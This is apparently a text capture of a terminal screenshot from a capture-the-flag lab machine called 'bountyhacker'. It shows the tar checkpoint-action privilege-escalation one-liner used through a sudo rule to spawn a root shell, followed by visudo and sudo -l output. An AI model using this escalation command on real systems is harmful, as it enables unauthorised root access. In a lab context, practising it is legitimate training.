 Applications Places S e Wed 10 Jul, 02:50AttackBox IP:10.10.131.164
lin@bountyhacker: ~/Desktop
File Edit View Search Terminal Tabs Help
lin@bountyhacker: ~/Desktop × lin@bountyhacker: ~/Desktop ×
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --ch
eckpoint-action=exec=/bin/sh
lin is not in the sudoers file.  This incident will be reported.
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --ch
eckpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# sudo visudo
# exit
lin@bountyhacker:~/Desktop$ sudo -l
Sorry, user lin may not run sudo on bountyhacker.
lin@bountyhacker:~/Desktop$ sudo -l
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --ch
eckpoint-action=exec=/bin/sh
lin is not in the sudoers file.  This incident will be reported.
lin@bountyhacker:~/Desktop$